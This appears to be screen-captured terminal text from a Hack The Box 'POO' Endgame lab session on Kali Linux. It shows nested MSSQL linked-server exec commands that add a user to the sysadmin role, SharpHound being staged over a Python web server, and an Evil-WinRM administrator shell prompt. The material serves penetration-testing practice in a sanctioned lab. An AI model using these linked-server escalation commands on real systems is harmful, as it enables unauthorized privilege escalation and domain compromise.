 File Machine View Input Devices Help
Applications Places
Jan 10 07:35
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 30x20
COMPATIBILITY\POO_PUBLIC]') at
[COMPATIBILITY\POO_CONFIG];
SQL (external_user  external_u
ser@master)> exec ('exec (''sp
_addsrvrolemember ''''carrot''
'' as ''''sysadmin'''';'') at
[COMPATIBILITY\POO_PUBLIC]') a
t [COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PU
BLIC): Line 1: Incorrect synta
x near the keyword 'as'.
SQL (external_user  external_u
ser@master)> exec ('exec (''sp
_addsrvrolemember ''''carrot''
'',''''sysadmin'''';'') at [CO
MPATIBILITY\POO_PUBLIC]') at [
COMPATIBILITY\POO_CONFIG];
SQL (external_user  external_u
SQL (external_user  external_u
ser@master)>
kali@kali: ~/Tools 141x18
┌──(kali㉿kali)-[~/Tools]
└─$ mv ~/Downloads/SharpHound-v2.3.0.zip .
┌──(kali㉿kali)-[~/Tools]
└─$ unzip SharpHound-v2.3.0.zip
Archive:  SharpHound-v2.3.0.zip
inflating: SharpHound.exe
inflating: SharpHound.exe.config
inflating: SharpHound.pdb
inflating: SharpHound.ps1
inflating: System.Console.dll
inflating: System.Diagnostics.Tracing.dll
inflating: System.Net.Http.dll
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/HTB/Endgames/POO 173x18
M, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices
2024-01-10T14:35:36.1994668+02:00|INFORMATION|Initializing SharpHound at 2:35 PM on 1/10/2024
2024-01-10T14:35:36.2775622+02:00|ERROR|Error running SharpHound: Exception getting LDAP connection for (objectclass=domain) and domain intranet.poo
at SharpHoundCommonLib.LDAPUtils.<QueryLDAP>d__40.MoveNext()
at System.Linq.Enumerable.<DefaultIfEmptyIterator>d__93`1.MoveNext()
at System.Linq.Enumerable.FirstOrDefault[TSource](IEnumerable`1 source)
at SharpHoundCommonLib.LDAPUtils.TestLDAPConfig(String domain)
at Sharphound.SharpLinks.TestConnection(IContext context)
at Sharphound.Program.<>c__DisplayClass0_0.<<Main>b__1>d.MoveNext()
--- End of stack trace from previous location where exception was thrown ---
at System.Runtime.ExceptionServices.ExceptionDispatchInfo.Throw()
at System.Runtime.CompilerServices.TaskAwaiter.HandleNonSuccessAndDebuggerNotification(Task task)
at CommandLine.ParserResultExtensions.<WithParsedAsync>d__20`1.MoveNext()
--- End of stack trace from previous location where exception was thrown ---
at System.Runtime.ExceptionServices.ExceptionDispatchInfo.Throw()
at System.Runtime.CompilerServices.TaskAwaiter.HandleNonSuccessAndDebuggerNotification(Task task)
at Sharphound.Program.<Main>d__0.MoveNext()
*Evil-WinRM* PS C:\Users\Administrator\Documents>